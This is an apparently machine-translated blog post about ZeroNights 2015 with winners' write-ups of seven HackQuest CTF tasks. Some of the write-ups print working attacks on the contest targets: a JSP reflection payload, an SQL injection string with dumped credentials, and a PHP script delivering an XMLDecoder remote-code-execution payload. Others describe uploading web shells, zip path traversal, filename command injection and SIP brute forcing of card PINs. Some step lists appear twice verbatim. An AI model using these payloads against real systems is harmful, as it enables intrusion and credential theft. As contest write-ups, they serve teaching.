こんにちは

ZeroNightsカンファレンスの数日前に残りますが、これについてはすでにHabréで書いています!

最後の投稿の1つは、 HackQuestについての話でした 。 彼は無事に合格し、タスクとその解決方法についての時間が来ました。 そしてもちろん-受賞者を祝福します!

- 1日目、チョコレートファクトリー(ウェブ)の割り当て-cdumpとBlackFan

- 2日目、タスク「HSM V1.0」(Web、暗号、ハッシュクラッキング)-Abr1k0s

- 3日目、クエスト「BAZAAR NG」(ウェブ)-AV1ct0r

- 4日目、「ILLOGICAL PHOTOGALLERY」(web、oauth)-Beched

- 5日目、「CRACKME」タスク(リバース)-sysenter

- 6日目、課題「銀行強盗」、(フリーキング、ウェブ)-dr.glukyne

- 7日目、割り当て「BLINK2PWN」、(リバース、バイナリpwn)-mr_dawerty

1日目-チョコレート工場

タスクは当初、かなり特定の条件-JSPコードの実行(制限付きで計画されていた)を提供したため、いくつかの困難がありました。 タスクが開始されたとき、Tomcatはキャッシュをリセットせず(アプリケーションからクラスの1つを更新した後)、タスクはRCEを介して行われました:-)十分な時間がかかり、参加者間の競争が発生したため、これを期待されるソリューションとして残しました

Cdumpソリューション

非表示のテキスト

注文を作成するときに、Burpへのフォーム送信をインターセプトし、orderNameフィールドをanything.jspに変更し、orderフィールドにjspシェルのテキストを入力できます。

ロード後、シェルを開き(「ここで注文を確認できます」リンク)、tomcat webappsディレクトリをダウンロードし、その中にjspファイルとコンパイル済みクラスを見つけ、jadユーティリティ(WEB-INF / classes / ZN_Chocolate / CRYPTOを使用) /SecretGrandParentForBigBossesNeeds.class)必要なキーが表示されます:private String TrueSecretChocolateKey(){return "ZNV:iMp0518UrU_53cR3T_k3y_50d11dcb46506e93917f82c0e828b1a9"; }

タスクが再開された後、予想される解決策(2位からvraytap-Beched)

非表示のテキスト

入力

ファイルアップロード機能を備えたサイト。

最初は、ホワイトリストをバイパスして、JSPシェルをXML形式でアップロードすることで簡単に解決できました。 その後、すべての参加者にソースコードが提供されました。

タスクは、ソースコードを読むことで「不正」な方法で解決できましたが、意図した方法で解決しました。

出力

JD-GUI: スクリーンショットでクラスを開きます。

ページインポートを解析するJSPチェッカーのソースコードを確認できます。 この愚かなチェッカーをバイパスする方法はたくさんありますが、ファイルシステムを読み取らずにフラグを取得しようとします。 最初、フラグはSecretGrandParentForBigBossesNeeds.classにありました。

public class SecretGrandParentForBigBossesNeeds { private String TrueSecretChocolateKey() { return "ZNV:3X@mPl3_k3y_a0a81ab87f74d307b8e51fd85048e714"; }

左側のスクリーンショットでは、継承されたクラスの長いチェーンを見ることができます。これは明らかに、リフレクションを使用する必要があることを示しています。 SecretGrandParentForBigBossesNeedsをインポートしようとすると失敗します。シークレットをインポートしてみましょう。

<%@ page import="java.lang.reflect.*,ZN_Chocolate.CRYPTO.Secret" %> <% Secret s = new Secret(); out.println(s.TrueSecretChocolateKey()); %>

Hm、エラー500 ...読み取ることができるスタックトレースでは、「クラスSadBigBossのメソッドTrueSecretChocolateKeyは表示されません」。

あぁ! ソースコードを修正した後、クラスの名前を変更しました。 しかし、とにかく、メソッドは表示されず、プライベートです。 リフレクションを使用してアクセス可能にします。

<%@ page import="java.lang.reflect.*,ZN_Chocolate.CRYPTO.Secret" %> <% SadBigBoss s = new SadBigBoss(); Method method = s.getClass().getDeclaredMethod("TrueSecretChocolateKey"); method.setAccessible(true); out.println(method.invoke(s)); %>

それだけです、フラグはページにあります=)

2日目-HSM V1.0

このタスクは、私たちのハッククエストでは一般的ではありませんでした。完全に異なるハッシュをブルートアップし、人気のないアルゴリズムの実装を探して最適化する必要がありました。

Abr1k0sからのVraytap

非表示のテキスト

1.ダンプをダウンロードしました

2.ログインをパスワードとして使用して、システムに簡単にログインできるユーザーを見つけました。

3.私はプライベートメッセージに入り、他の人のメッセージを読むことができることに気づきました。 読んだ後、私はパスワードを緊急に変更する必要があるというメッセージと、古いパスワードに基づいて新しいパスワードを生成する方法に関する指示が管理者に送られたのを見ました。

こんにちは! ユーザーダンプが侵害されました。 すべての管理者はパスワードを変更する必要があります!!! 今すぐ!

セキュリティ上の問題のため、supergenpassを使用する必要があります。 かなり簡単です。 パスワードとドメインを入力するだけで、素晴らしいパスワードが得られます

4. devサブドメインを見つけました。 基本認証用のパスワードを取得しました。

5.ソースの一部とパスワードで保護されたアーカイブをダウンロードし、アーカイブからパスワードをブルートフォースしました。そこで、詳細なパスワードハッシュスキームであることが判明しました。

6.アーカイブの指示に記載されているハッシュ関数を実装するスクリプトを作成しました。 使用されているすべてのアルゴリズムは、pdfに指示とともに記載されているリンクにあります。

7.紺toに行き、テストアカウントを使用して16台の核サーバーをレンタルし、そこでブルートフォースハッシュを開始しました。 これは、自宅のコンピューターやラップトップからブルートフォースを行った人よりも有利でした。

8.選択したパスワードの最初の文字(および段落3で受信したメッセージに基づく)から、ブルートフォース管理アカウントの場合、supergenpassを追加してブルートフォースアルゴリズムを補完する必要があることに気付きました。

9.その結果、「theflagis287a2ef40fe140fd1acf8ec695ba1e53replacesgppasswithmasterpassandyougettrueflag」というフレーズが、受信したパスワードの最初の文字から取得されました。

フラグ:287a2ef40fe140fd1acf8ec695ba1e53

2.ログインをパスワードとして使用して、システムに簡単にログインできるユーザーを見つけました。

3.私はプライベートメッセージに入り、他の人のメッセージを読むことができることに気づきました。 読んだ後、私はパスワードを緊急に変更する必要があるというメッセージと、古いパスワードに基づいて新しいパスワードを生成する方法に関する指示が管理者に送られたのを見ました。

こんにちは! ユーザーダンプが侵害されました。 すべての管理者はパスワードを変更する必要があります!!! 今すぐ!

セキュリティ上の問題のため、supergenpassを使用する必要があります。 かなり簡単です。 パスワードとドメインを入力するだけで、素晴らしいパスワードが得られます

4. devサブドメインを見つけました。 基本認証用のパスワードを取得しました。

5.ソースの一部とパスワードで保護されたアーカイブをダウンロードし、アーカイブからパスワードをブルートフォースしました。そこで、詳細なパスワードハッシュスキームであることが判明しました。

6.アーカイブの指示に記載されているハッシュ関数を実装するスクリプトを作成しました。 使用されているすべてのアルゴリズムは、pdfに指示とともに記載されているリンクにあります。

7.紺toに行き、テストアカウントを使用して16台の核サーバーをレンタルし、そこでブルートフォースハッシュを開始しました。 これは、自宅のコンピューターやラップトップからブルートフォースを行った人よりも有利でした。

8.選択したパスワードの最初の文字(および段落3で受信したメッセージに基づく)から、ブルートフォース管理アカウントの場合、supergenpassを追加してブルートフォースアルゴリズムを補完する必要があることに気付きました。

9.その結果、「theflagis287a2ef40fe140fd1acf8ec695ba1e53replacesgppasswithmasterpassandyougettrueflag」というフレーズが、受信したパスワードの最初の文字から取得されました。

フラグ:287a2ef40fe140fd1acf8ec695ba1e53

3日目-バザールNG

これはタスクスプリントであり、「オンラインマーケット」です(名前の由来です)。 jspとサーブレット、Hibernate、Restlet APIなど、さまざまなJavaピースを使用しました。

このタスクは、次の3つの主な脆弱性で構成されていました。これらは、リダイレクト後の実行、HQLインジェクション(Hibernate専用のSQLインジェクションの類似)、RestletでのXMLシリアル化によるRCEです。

しかし、多くの小さな脆弱性も残され(ブルートアカウント、XSSなどの可能性)、他の参加者(または管理者さえ)を「攻撃」し、タスクの一部をバイパスすることができました。

非常に簡単に、AV1ct0rの場合:

非表示のテキスト

1. admin.jsp、search.jsp、index.jsp、admin_login.jsp、adminochka.jsp、adminochka.jsp.bakが見つかりました

2.テスト/テストを削除(明らかに誰かが追加)

3.注入

potato 'AND' 1 \ '' = 1 union select 1、(select user())、3-'=' 1%

ホスト:zn-java

バージョン:5.5.46-0ubuntu0.14.04.2

ユーザー:webappuser @ localhost

wepapp.developers --------------------------------------- | id | username | password | --------------------------------------- | 0 | developer_Vasia | fpBA7BPlS8wJ | | 1 | developer_Jorik | 5FftW6Aua2ef | --------------------------------------- wepapp.goods ------------------------- | id | name | price | ------------------------- | 0 | potato | 40 | | 1 | apple | 100 | | 2 | carrot | 25 | | 3 | tomato | 120 | | 4 | pear | 70 | | 5 | tomato | 110 | | 12 | pear | 80 | | 13 | cucumber | 80 | ------------------------- wepapp.users ---------------------------- | id | username | password | ----------------------------

...

4.クライアントがトラフィックをコンパイルして記録しました

5. xmlデシリアライゼーションによるRCE(solve.php)

solve.php

非表示のテキスト<?php $x =<<<HTML <?xml version="1.0" encoding="UTF-8"?> <java version="1.8.0_05" class="java.beans.XMLDecoder"> <object id="_response" class="java.lang.String"> <string>Mode 1 to get a value</string> </object> <object id="runtime" class="java.lang.Runtime" method="getRuntime"> <void id="process" method="exec"> <string>cat webapps/flag.txt</string> </void> </object> <object idref="process"> <void id="inputStream" method="getInputStream"/> </object> <object id="inputStreamReader" class="java.io.InputStreamReader"> <object idref="inputStream"/> </object> <object id="bufferedReader" class="java.io.BufferedReader"> <object idref="inputStreamReader"/> </object> <object idref="bufferedReader"> <void id="line1" method="readLine"/> </object> <object idref="bufferedReader"> <void id="line2" method="readLine"/> </object> <string id="response"> <object idref="line1"/> <object idref="line2"/> </string> <object class="org.restlet.Response" method="getCurrent"> <void method ="setEntity"> <object idref = "response"/> <object class = "org.restlet.data.MediaType" field="TEXT_HTML"></object> </void> </object> </java> HTML; do { $socket = fsockopen("107.170.122.167", 80); } while (!$socket); $packet = "POST /ZN_HQ/API/prods HTTP/1.0\r\n"; $packet.= "Content-Type: application/x-java-serialized-object+xml\r\n"; $packet.= "Host: 107.170.122.167\n"; $packet.= "Connection: Close\r\n"; $packet.= "Content-Length: ".strlen($x)."\r\n"; $packet.= "Authorization: Basic ZGV2ZWxvcGVyX1Zhc2lhOmZwQkE3QlBsUzh3Sg==\r\n"; $packet.= "\r\n"; $packet.= $x; fwrite($socket, $packet); while(!@feof($socket)) echo fread($socket, 4096); fclose($socket); ?>

4日目-幻想的なフォトギャラリー

OAuth(vk)、CSRF、zipパストラバーサルなどの実装中のバグは、参加者が見つけて悪用されるよう管理する必要がありました(管理対象はほとんどありません)。

BechedからのVraytap

非表示のテキスト

入力

OAuth(vk.com)機能を備えたサイト(0x3d.ru)。

検出中に、content.0x3d.ruおよびdev.0x3d.ru(127.0.0.1)サブドメインを見つけることができます。

出力

XSS、SQLインジェクション、RCEなど、多くの意図しないバグがありました。それらのいくつかをここで説明します。

1.認証バイパス(意図しない)

Burk Suiteを介してvkアカウントでログインし、認証トークン(?Code = ...)のリンクを取得して、プライベートタブでナビゲートします。 これで、特権ユーザーとしてログインし、ファイルをアップロードできます。

2.認証バイパス

Burk Suiteを使用してvkアカウントでログインし、認証トークン(?Code = ...)を使用してリンクを作成し、Webサイトに2つのイメージをロードするページを作成します(<img src = ...):最初のログアウトをトリガーしますCSRF(/ logoutなど)、2番目は認証トークンリンクです。 このリンクを特権ユーザーに送信すると、彼(ボット)がナビゲートし、彼のアカウントがvkプロファイルに接続されます。 これで、特権ユーザーとしてログインできます。

3.競合状態(意図しない)

特権ユーザーはアバターをアップロードできます。 「* .php」は許可されませんが、「。jpg.php」は問題ありません=)シェルはどこにありますか? アバターはcontent.0x3d.ru/avatarsにアップロードされますが、$ hash.jpgに変換されます。 ファイルが最初に同じディレクトリにアップロードされ、その後変換されたと仮定します。

BurpSuiteを使用して、100個のスレッドを起動し(GET /avatars/beched.jpg.php、Host:content.0x3d.ru)、beched.jpg.phpをアップロードします。 わあ200 たわごと、プレーンテキスト...彼らはこのディレクトリでPHPの実行を無効にしましたが、とにかく、これは危険なバグです。

4. SQLインジェクション(意図しない)

プライベートメッセージングインターフェイスにSQLインジェクションがあり、マルチINSERTおよび推測フィールドを使用してそれを悪用できました。 file_privとフラグはありませんでしたが、タスクの作成者によるPoC認証バイパスエクスプロイトへのリンクがありました。 そのサーバーでタスクの作業コピーを見つけました=)

5.コードの実行(意図しない)

そのため、著者のテストサーバーがあります。 ログインして、SQLインジェクションを確認しましょう。 うわー、file_priv = Yがあります! ソースコードを読み取り、構成を読み取り、フラグなし=(

ただし、ZIPアップロード機能には他にも何かがあります。

elseif(preg_match('/[.](ZIP)|(zip)|(RAR)|(rar)$/',$_FILES['fupload']['name'])) { $avatar = 'avatars/net-avatara.jpg'; $filename = $_FILES['fupload']['name']; $source = $_FILES['fupload']['tmp_name']; $target = $path_to_90_directory . $filename; move_uploaded_file($source, $target);// $path_to_90_directory $command = 'python /var/www/0x3d.ru/zn1/avatars/unzip.py /var/www/0x3d.ru/zn1/avatars/'.$filename; $temp = exec($command, $output); }

そのため、ファイル名でコードを実行できます。 ただし、このテストサーバーにはフラグはありません%)

6.コードの実行

さあ、彼らが望むことをしましょう。 content.0x3d.ruのdocrootにシェルをアップロードしましょう。 github.com/ptoomey3/evilarcで行います

パストラバーサルを使用してZIPアーカイブを作成すると、必要なディレクトリに抽出されます(書き込み可能な場合)。 これでcontent.0x3d.ruにPHPシェルができました

7. open_basedir bypass(意図しない)

コマンド実行機能は無効になっていますが、DirectoryIteratorで任意のディレクトリを参照できます: ahack.ru/releases/glob_wrapper_open_basedir_exploit.php.txt

ところで、putenv()およびmail()は無効化されていませんが、どういうわけかライブラリのプリロードとsendmailのトリガーを介したコマンド実行は機能しません%)

8.フラグ

dev。0x3d.ruを覚えていますか? Webシェルから試してみましょう。

readfile( 'http://dev.0x3d.ru');

Beched'aからのより多くのvraytapov

5日目-クラックミー

クラシック 3つの異なる段階でキーを見つける必要がありました。 最初の2つのアルゴリズムはかなりよく知られていましたが、3番目のアルゴリズムはそうではありませんでした。

sysenterによるWysitap-hackquest.zeronights.org/downloads/2015-day5-writeup_sysenter.pdf

6日目-グルキン博士

タスクは... SIPを介してSIPを突破することでした。

dr.glukyneのVraytap

非表示のテキスト

1)リンクをたどると、ログインフォームと登録するリンクが記載されたインターネットバンクのフロントページが表示されます。

まるで銀行のSIPサービスを中断する必要があることを示唆するウェルカムメッセージ。 そして、タスク自体はフリーキングに言及しています-en.wikipedia.org/wiki/Phreaking

2)インターネットバンキングインターフェイスに登録し、カード番号とPINコードを取得します。

3)SIPを探しましょう。これは壊れます:

実際、当社のインターネットバンクにはSIPサービスがあり、ほとんどのSIPと同様に、ポート5060で利用できます。

4)このサービスに接続してみましょう。

少し野bruでヒントを与えた後、パスワードtestでアカウントtest@bank.defcon.suを取得します

ただし、呼び出す拡張機能を理解する必要があります。 アスタリスクには拡張子sがあり、番号www.voip-info.org/wiki/view/Asterisk+s+extensionが不明な場合に使用されます

彼に電話します:s@bank.defcon.su銀行からの挨拶が聞こえます。そこで、カードの種類(MastercardまたはVisa)を選択し、その番号とPINコードをダイヤルする必要があることが明らかになります。 登録時に指定されたカードの詳細を入力すると、通話は終了します。 無効なPINコードを入力すると、その入力を繰り返すように求められます。 間違ったカード番号を入力すると、再入力が求められます。 したがって、最初にカード番号を、次にPINコードをブルートしようとすることができます。

5)VisaおよびMastercard支払いシステムでは、異なる番号付けシステムが使用されます: en.wikipedia.org/wiki/Bank_card_number

Visaでは、13桁または16桁の数字が可能です。Mastercardでは、16桁のみです。 ツールチップの外観は、このVisaの異常を再び強調しています。

6)Python用の適切なSIPクライアントのインターネット検索は成功しなかったので、

Brute Visaカード番号は手動で作成しましたが、これには時間がかかりました。 その過程で、数字の最後の4桁のみがチェックされ、検索が大幅に簡素化されたことがわかりました。 また、並べ替えの過程で、銀行のWebサイトで、タスクの作成者がDefcon DC7499および2600グループに属していることが示されましたが、検索番号は7499および2600とは異なることが判明しました。

7)正しい番号は1215であることが判明しました。その入力に応答して、完全なカード番号4556796461215を取得します。

Jitsiへの通話を録音する機能は、番号を取得するのに非常に役立ちました。

8)ピンコードを拾うことが残っています。 繰り返しますが、7499と2600について思い出してください。実際には2600が適しています。

9)Webフェイスにカード番号とPINコードを入力し、フラグを生成するコードを取得します。

まるで銀行のSIPサービスを中断する必要があることを示唆するウェルカムメッセージ。 そして、タスク自体はフリーキングに言及しています-en.wikipedia.org/wiki/Phreaking

2)インターネットバンキングインターフェイスに登録し、カード番号とPINコードを取得します。

3)SIPを探しましょう。これは壊れます:

$: nmap -p 5060 -T4 -A -v bank.defcon.su ..... PORT STATE SERVICE VERSION 5060/tcp open sip-proxy Asterisk PBX 11.17.1 |_sip-methods: INVITE, ACK, CANCEL, OPTIONS, BYE, REFER, SUBSCRIBE, NOTIFY, INFO, PUBLISH, MESSAGE .......

実際、当社のインターネットバンクにはSIPサービスがあり、ほとんどのSIPと同様に、ポート5060で利用できます。

4)このサービスに接続してみましょう。

少し野bruでヒントを与えた後、パスワードtestでアカウントtest@bank.defcon.suを取得します

ただし、呼び出す拡張機能を理解する必要があります。 アスタリスクには拡張子sがあり、番号www.voip-info.org/wiki/view/Asterisk+s+extensionが不明な場合に使用されます

彼に電話します:s@bank.defcon.su銀行からの挨拶が聞こえます。そこで、カードの種類(MastercardまたはVisa)を選択し、その番号とPINコードをダイヤルする必要があることが明らかになります。 登録時に指定されたカードの詳細を入力すると、通話は終了します。 無効なPINコードを入力すると、その入力を繰り返すように求められます。 間違ったカード番号を入力すると、再入力が求められます。 したがって、最初にカード番号を、次にPINコードをブルートしようとすることができます。

5)VisaおよびMastercard支払いシステムでは、異なる番号付けシステムが使用されます: en.wikipedia.org/wiki/Bank_card_number

Visaでは、13桁または16桁の数字が可能です。Mastercardでは、16桁のみです。 ツールチップの外観は、このVisaの異常を再び強調しています。

6)Python用の適切なSIPクライアントのインターネット検索は成功しなかったので、

Brute Visaカード番号は手動で作成しましたが、これには時間がかかりました。 その過程で、数字の最後の4桁のみがチェックされ、検索が大幅に簡素化されたことがわかりました。 また、並べ替えの過程で、銀行のWebサイトで、タスクの作成者がDefcon DC7499および2600グループに属していることが示されましたが、検索番号は7499および2600とは異なることが判明しました。

7)正しい番号は1215であることが判明しました。その入力に応答して、完全なカード番号4556796461215を取得します。

Jitsiへの通話を録音する機能は、番号を取得するのに非常に役立ちました。

8)ピンコードを拾うことが残っています。 繰り返しますが、7499と2600について思い出してください。実際には2600が適しています。

9)Webフェイスにカード番号とPINコードを入力し、フラグを生成するコードを取得します。

7日目-Mr_dawerty



タスクは壮大で、タスクはAVRのファームウェアを展開し、そこで脆弱性(オーバーフロー)を見つけ、リモートで悪用することでした(uartの外部TCPポートからのブリッジがありました)。 最初に秘密の旗(絶えず変化している)をオフにし、LEDで2回点滅する必要がありました(参加者はペイロードへの反応もライブで見ました)。 タスクは数回延長され、1日ではなく4日が経過しました。



これは私たちのオフィスでどのように見えるかです:

そして、それは参加者を探しました(ブロードキャストはffmpeg + nginx-rtmpで編成され、2〜3秒の遅延を達成することができました)

まだvraytapはありませんが、AVRワークショップのフレームワーク内でZeroNights自体の分析が行われます(これについては別の記事で説明します)。

割り当てのすべての作者、つまり@aplastunov 、 @ w34kp455 、 @antyurin 、 @igc_iv 、 @nkelesis 、 @Lukesparamore 、 __ ek0 、 @ 090h 、 @nezlooy 、 @ cherboff 、 dark_k3yおよびLitvinov Egorに再び感謝したいと思います。

HackQuestについてのこれについて-すべてが通過し、伝える時間

ハードウェアビレッジ

両方のハードウェアビレッジプログラム:

1日目:

- ハードウェアセキュリティ、一般的な脆弱性および攻撃の概要。

- どこから始めますか? 基本的なプロトコルとインターフェース。 ハードウェアへの最短パスは、クイックスタートであるarduinoです。

- UART、SPI、i2Cの概要:それが何であるか、4クックすることの楽しみと利益。

- スニファーとロジックアナライザーの操作の基本。

- JTAGプロトコル:開発者およびハッカー向け。

2日目:

- ワイヤレステクノロジー、一般的な脆弱性および攻撃の概要。

- RFID近接カード-低周波カード、

- RFID近接カード-高周波カード。 テクノロジー、攻撃、鉄。

- ソフトウェア無線の概要。

- 民間バンドの無線通信チャネル。 プロトコルの紹介、ハッキングの探求。

- 安全でないWi-fi、bluetooth、zigbee。

- 光データリンク(IR)

説明されているすべての技術と攻撃方法は、実際の例で見つけることができます。

登録は明日14: 00-2015.zeronights.ru/registraciya.htmlで終了することを思い出してください。プログラムは準備ができており、最終的な準備が進行中です。 ZeroNights 2015でお会いしましょう!